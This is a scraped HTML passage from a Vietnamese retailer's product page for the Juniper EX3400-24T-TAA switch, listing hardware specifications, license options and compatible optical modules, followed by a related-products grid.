<blockquote><p><a href="https://digitechjsc.net/san-pham/switch-juniper-ex2300-24p/"><strong>Switch Juniper EX2300</strong></a></p></blockquote>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<p><strong>Thiết bị mạng Switch Juniper EX3400-24T-TAA</strong></p>
<table border="1" cellspacing="2" cellpadding="2">
<tbody>
<tr>
<td><strong>Mã sản phẩm</strong></td>
<td><strong>EX3400-24T-TAA</strong></td>
</tr>
<tr>
<td>Form factor</td>
<td>Fixed platform<br />
Virtual Chassis configuration consisting of up to 10 switches<br />
Junos Fusion Enterprise Satellite device</td>
</tr>
<tr>
<td>DRAM</td>
<td>2 GB with ECC</td>
</tr>
<tr>
<td>Flash</td>
<td>2 GB</td>
</tr>
<tr>
<td>CPU</td>
<td>Dual Core 1 GHz</td>
</tr>
<tr>
<td>GbE port density per system</td>
<td>30 (24 host ports + four 1/10 GbE and two 40GbE uplink ports)</td>
</tr>
<tr>
<td>Packet Switching Capacities</td>
<td>288 Gbps</td>
</tr>
<tr>
<td>Backplane speed</td>
<td>160 Gbps</td>
</tr>
<tr>
<td>Layer 2 Throughput (Mpps)</td>
<td>214 Mpps (wire speed)</td>
</tr>
<tr>
<td>Number of VLANs</td>
<td>4096</td>
</tr>
<tr>
<td>MAC addresses</td>
<td>32,000</td>
</tr>
<tr>
<td>Jumbo frames</td>
<td>9216 bytes</td>
</tr>
<tr>
<td>ARP entries</td>
<td>16000</td>
</tr>
<tr>
<td>Uplink</td>
<td>Fixed 4-port uplinks can be individually configured as GbE (SFP) or 10GbE (SFP+) ports; 2 x 40G QSFP+ ports</td>
</tr>
<tr>
<td>Physical Layer</td>
<td>• Cable diagnostics for detecting cable breaks and shorts<br />
• Auto medium-dependent interface/medium-dependent interface crossover (MDI/MDIX) support<br />
• Port speed downshift/setting maximum advertised speed on 10/100/1000BASE-T ports<br />
• Digital optical monitoring for optical ports</td>
</tr>
<tr>
<td>Dimensions (W x H x D)</td>
<td>17.4 x 1.72 x 13.8 in (44.2 x 4.4 x 35 cm)</td>
</tr>
<tr>
<td>Weight</td>
<td>No power supply or fan module: 10.49 lb (4.76 kg) maximum<br />
With single power supply and two fan modules: 12.65 lb (5.74 kg) maximum<br />
150 W AC power supply: 1.43 lb (0.65 kg)<br />
600 W AC power supply: 1.82 lb (0.83 kg)<br />
920 W AC power supply: 1.87 lb (0.85 kg)<br />
150 W DC power supply: 1.43 lb (0.65 kg)<br />
Fan module: 0.16 lb (0.07 kg)</td>
</tr>
<tr>
<td>Environmental Ranges</td>
<td>• Operating temperature: 32° to 113° F (0° to 45° C)<br />
• Storage temperature: -40° to 158° F (-40° to 70° C)<br />
• Operating altitude: up to 10,000 ft (3048 m)<br />
• Nonoperating altitude: up to 16,000 ft (4877 m)<br />
• Relative humidity operating: 10% to 85% (noncondensing)<br />
• Relative humidity nonoperating: 0% to 95% (noncondensing)</td>
</tr>
</tbody>
</table>
<div><strong>Tùy chọn License cho Switch Juniper</strong> <strong>EX3400-24T-TAA</strong></div>
<table border="1" cellspacing="2" cellpadding="2">
<tbody>
<tr>
<td>EX-24-EFL</td>
<td>Enhanced Feature License for EX3400-24P, EX3400-24T, and EX3400-24T-DC switches includes licenses for IPv4 routing (OSPF v2/ v3, IGMP v1/v2/v3, VRRP, BFD, and IPv4 Virtual Router support), IPv6 routing (RIPng, OSPF v3, VRRP v6, VR support for unicast and filter-based forwarding—FBF, MSDP, and PIM), Real-Time Performance Monitoring (RPM), and Unicast RPF</td>
</tr>
<tr>
<td>EX-48-EFL</td>
<td>Enhanced Feature License for EX3400-48P, EX3400-48T, and EX3400-48T-AFI switches includes licenses for IPv4 routing (OSPF v2/ v3, IGMP v1/v2/v3, VRRP, BFD, and IPv4 Virtual Router support), IPv6 routing (RIPng, OSPF v3, VRRP v6, VR support for unicast and filter-based forwarding—FBF, MSDP, and PIM), Real-Time Performance Monitoring (RPM), and Unicast RPF</td>
</tr>
<tr>
<td>EX-QFX-MACSEC-ACC</td>
<td>MACsec Software License for EX3400, EX4300, and EX4200 Access Switches</td>
</tr>
</tbody>
</table>
<div><strong>Tùy chọn Module quang SFP dùng cho Switch Juniper </strong><strong>EX3400-24T-TAA</strong></div>
<table border="1" cellspacing="2" cellpadding="2">
<tbody>
<tr>
<td>EX-SFP-10GEDAC-1M</td>
<td>SFP+ 10-Gigabit Ethernet Direct Attach Copper (twinax copper cable), 1m</td>
</tr>
<tr>
<td>EX-SFP-10GEDAC-3M</td>
<td>SFP+ 10-Gigabit Ethernet Direct Attach Copper (twinax copper cable), 3m</td>
</tr>
<tr>
<td>EX-SFP-10GEDAC-5M</td>
<td>SFP+ 10-Gigabit Ethernet Direct Attach Copper (twinax copper cable), 5m</td>
</tr>
<tr>
<td>EX-SFP-10GEDAC-7M</td>
<td>SFP+ 10-Gigabit Ethernet Direct Attach Copper (twinax copper cable), 7m</td>
</tr>
<tr>
<td>EX-SFP-10GE-ER</td>
<td>SFP+ 10GBASE-ER 10-Gigabit Ethernet Optics, 1550 nm for 40 km transmission on SMF</td>
</tr>
<tr>
<td>EX-SFP-10GE-ZR</td>
<td>SFP+ 10GBASE-ZR; LC connector; 1550 nm; 80 km reach on single-mode fiber</td>
</tr>
<tr>
<td>EX-SFP-10GE-LR</td>
<td>SFP+ 10GBASE-LR 10-Gigabit Ethernet Optics, 1310 nm for 10 km transmission on single-mode fiber-optic (SMF)</td>
</tr>
<tr>
<td>EX-SFP-10GE-LRM</td>
<td>SFP+ 10-Gigabit Ethernet LRM Optics, 1310 nm for 220m transmission on multimode fiberoptic (MMF)</td>
</tr>
<tr>
<td>EX-SFP-10GE-SR</td>
<td>SFP+ 10GBASE-SR 10-Gigabit Ethernet Optics, 850 nm for up to 300m transmission on MMF</td>
</tr>
<tr>
<td>EX-SFP-10GEUSR</td>
<td>SFP+ 10-Gigabit Ethernet Ultra Short Reach Optics, 850 nm for 10m on OM1, 20m on OM2, 100m on OM3 multimode fiber</td>
</tr>
<tr>
<td>EX-SFP-1GE-LX</td>
<td>SFP 1000BASE-LX Gigabit Ethernet Optics, 1310 nm for 10 km transmission on SMF</td>
</tr>
<tr>
<td>EX-SFP-1GELX40K</td>
<td>SFP 1000BASE-LX Gigabit Ethernet Optics, 1310 nm for 40 km transmission on SMF</td>
</tr>
<tr>
<td>EX-SFP-1GE-SX</td>
<td>SFP 1000BASE-SX Gigabit Ethernet Optics, 850 nm for up to 550m transmission on MMF</td>
</tr>
<tr>
<td>EX-SFP-1GE-LH</td>
<td>SFP 1000BASE-LH Gigabit Ethernet Optics, 1550 nm for 70 km transmission on SMF</td>
</tr>
<tr>
<td>EX-SFP-1GE-T</td>
<td>SFP 10/100/1000BASE-T Copper Transceiver Module for up to 100m transmission on Category 5</td>
</tr>
<tr>
<td>EX-SFPGE10KT13R14</td>
<td>SFP 1000BASE-BX Gigabit Ethernet Optics, Tx 1310 nm/Rx 1490 nm for 10 km transmission on single strand of SMF</td>
</tr>
<tr>
<td>EX-SFPGE10KT13R15</td>
<td>SFP 1000BASE-BX Gigabit Ethernet Optics, Tx 1310 nm/Rx 1550 nm for 10 km transmission on single strand of SMF</td>
</tr>
<tr>
<td>EX-SFPGE10KT14R13</td>
<td>SFP 1000BASE-BX Gigabit Ethernet Optics, Tx 1490 nm/Rx 1310 nm for 10 km transmission on single strand of SM</td>
</tr>
<tr>
<td>EX-SFPGE10KT15R13</td>
<td>SFP 1000BASE-BX Gigabit Ethernet Optics, Tx 1550 nm/Rx 1310 nm for 10 km transmission on single strand of SMF</td>
</tr>
<tr>
<td>EX-SFPGE40KT13R15</td>
<td>SFP 1000BASE-BX Gigabit Ethernet Optics, Tx 1310 nm/Rx 1550 nm for 40 km transmission on single strand of SMF</td>
</tr>
<tr>
<td>EX-SFPGE40KT15R13</td>
<td>SFP 1000BASE-BX Gigabit Ethernet Optics, Tx 1550 nm/Rx 1310 nm for 40 km transmission on single strand of SMF</td>
</tr>
<tr>
<td>EX-SFPGE80KCW1470</td>
<td>SFP Gigabit Ethernet CWDM, LC connector; 1470 nm, 80 km reach on single-mode fiber</td>
</tr>
<tr>
<td>EX-SFPGE80KCW1490</td>
<td>SFP Gigabit Ethernet CWDM, LC connector; 1490 nm, 80 km reach on single-mode fiber</td>
</tr>
<tr>
<td>EX-SFPGE80KCW1510</td>
<td>SFP Gigabit Ethernet CWDM, LC connector; 1510 nm, 80 km reach on single-mode fiber</td>
</tr>
<tr>
<td>EX-SFPGE80KCW1530</td>
<td>SFP Gigabit Ethernet CWDM, LC connector; 1530 nm, 80 km reach on single-mode fiber</td>
</tr>
<tr>
<td>EX-SFPGE80KCW1550</td>
<td>SFP Gigabit Ethernet CWDM, LC connector; 1550 nm, 80 km reach on single-mode fiber</td>
</tr>
<tr>
<td>EX-SFPGE80KCW1570</td>
<td>SFP Gigabit Ethernet CWDM, LC connector; 1570 nm, 80 km reach on single-mode fiber</td>
</tr>
<tr>
<td>EX-SFPGE80KCW1590</td>
<td>SFP Gigabit Ethernet CWDM, LC connector; 1590 nm, 80 km reach on single-mode fiber</td>
</tr>
<tr>
<td>EX-SFPGE80KCW1610</td>
<td>SFP Gigabit Ethernet CWDM, LC connector; 1610 nm, 80 km reach on single-mode fiber</td>
</tr>
<tr>
<td>QFX-QSFP-40GSR4</td>
<td>QSFP+ 40GBASE-SR4 40-Gigabit Optics, 850 nm for up to 150m transmission on multimode fiber</td>
</tr>
<tr>
<td>QFX-QSFP-DAC1M</td>
<td>QSFP+ 40-Gbps QSFP+ Passive DAC Cable, 1 meter</td>
</tr>
<tr>
<td>QFX-QSFP-DAC3M</td>
<td>QSFP+ 40-Gbps QSFP+ Passive DAC Cable, 3 meter</td>
</tr>
<tr>
<td>EX-QSFP-40GEDAC-50CM</td>
<td>QSFP+ 40-Gbps QSFP+ Passive DAC Cable, 50 cm</td>
</tr>
<tr>
<td>JNP-QSFP-DAC5M</td>
<td>QSFP+ 40-Gbps QSFP+ Passive DAC Cable, 5 meter</td>
</tr>
<tr>
<td>QFX-QSFP-40GeSR4</td>
<td>QSFP+ 40-Gbps QSFP+ on OM3/OM4 multimode fiber</td>
</tr>
<tr>
<td>JNP-QSFP-40GLR4</td>
<td>QSFP+ 40-Gbps QSFP+, 10 km range on single-mode fiber</td>
</tr>
</tbody>
</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-2599 status-publish instock product_cat-switch-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-juniper-ex4300-48p/" aria-label="Switch Juniper EX4300-48P">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex4300 48p" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex4300-48p-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex4300-48p-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex4300 48p" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-juniper-ex4300-48p/">Switch Juniper EX4300-48P</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-2587 status-publish instock product_cat-switch-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-juniper-ex4600-40f-afo/" aria-label="Switch Juniper EX4600-40F-AFO">
					<img width="247" height="95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%2095'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex4600 40f Afo" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex4600-40f-afo-247x95.jpg" /><noscript><img width="247" height="95" src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex4600-40f-afo-247x95.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex4600 40f Afo" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-juniper-ex4600-40f-afo/">Switch Juniper EX4600-40F-AFO</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-2589 status-publish last instock product_cat-switch-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-juniper-ex2300-48mp/" aria-label="Switch Juniper EX2300-48MP">
					<img width="247" height="116" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20116'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex2300 48p" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex2300-48p-1-247x116.jpg" /><noscript><img width="247" height="116" src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex2300-48p-1-247x116.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex2300 48p" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-juniper-ex2300-48mp/">Switch Juniper EX2300-48MP</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-2515 status-publish first instock product_cat-switch-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-juniper-ex4400-48f-dc-afi/" aria-label="Switch Juniper EX4400-48F-DC-AFI">
					<img width="247" height="148" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20148'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex4400 48f Dc Afi" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/03/Switch-Juniper-EX4400-48F-DC-AFI-247x148.jpg" /><noscript><img width="247" height="148" src="https://digitechjsc.net/wp-content/uploads/2021/03/Switch-Juniper-EX4400-48F-DC-AFI-247x148.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex4400 48f Dc Afi" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-juniper-ex4400-48f-dc-afi/">Switch Juniper EX4400-48F-DC-AFI</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-2597 status-publish instock product_cat-switch-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-juniper-ex4600-40f-dc-afo/" aria-label="Switch Juniper EX4600-40F-DC-AFO">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex4600 40f Dc Afo" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex4600-40f-dc-afo-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex4600-40f-dc-afo-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex4600 40f Dc Afo" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-juniper-ex4600-40f-dc-afo/">Switch Juniper EX4600-40F-DC-AFO</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-2581 status-publish instock product_cat-switch-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-juniper-ex2300-24p/" aria-label="Switch juniper EX2300-24P">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex2300 24p" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex2300-24p-scaled-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex2300-24p-scaled-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex2300 24p" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-juniper-ex2300-24p/">Switch juniper EX2300-24P</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-2605 status-publish last instock product_cat-switch-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-juniper-ex2300-48t/" aria-label="Switch Juniper EX2300-48T">
					<img width="247" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20100'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex2300 48t" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex2300-48t-247x100.jpg" /><noscript><img width="247" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex2300-48t-247x100.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex2300 48t" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-juniper-ex2300-48t/">Switch Juniper EX2300-48T</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-2535 status-publish first instock product_cat-switch-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-juniper-ex4400-48f/" aria-label="Switch Juniper EX4400-48F">
					<img width="247" height="148" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20148'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex4400 48f" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Juniper-EX4400-48F-247x148.jpg" /><noscript><img width="247" height="148" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Juniper-EX4400-48F-247x148.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex4400 48f" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-juniper-ex4400-48f/">Switch Juniper EX4400-48F</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-2585 status-publish instock product_cat-switch-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-juniper-ex4300-32f/" aria-label="Switch Juniper EX4300-32F">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex4300 32f" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex4300-32f-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex4300-32f-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex4300 32f" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-juniper-ex4300-32f/">Switch Juniper EX4300-32F</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-2563 status-publish instock product_cat-switch-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-juniper-ex4400-48t/" aria-label="Switch Juniper EX4400-48T">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex4400 48t" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Juniper-EX4400-48T-247x296.png" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Juniper-EX4400-48T-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex4400 48t" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-juniper-ex4400-48t/">Switch Juniper EX4400-48T</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-2583 status-publish last instock product_cat-switch-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-dc/" aria-label="Switch Juniper EX3400-24T-DC">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex3400 24t Dc" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-dc-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-dc-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniper Ex3400 24t Dc" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-dc/">Switch Juniper EX3400-24T-DC</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-2593 status-publish first instock product_cat-switch-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-juniper-ex2300-24mp/" aria-label="Switch Juniper EX2300-24MP">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniperex2300 24mp" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniperex2300-24mp-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniperex2300-24mp-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Juniperex2300 24mp" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-juniper-ex2300-24mp/">Switch Juniper EX2300-24MP</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá Switch Juniper EX3400-24T-TAA		</h2>

        <div class="star_box">
            <div class="star_box_left">
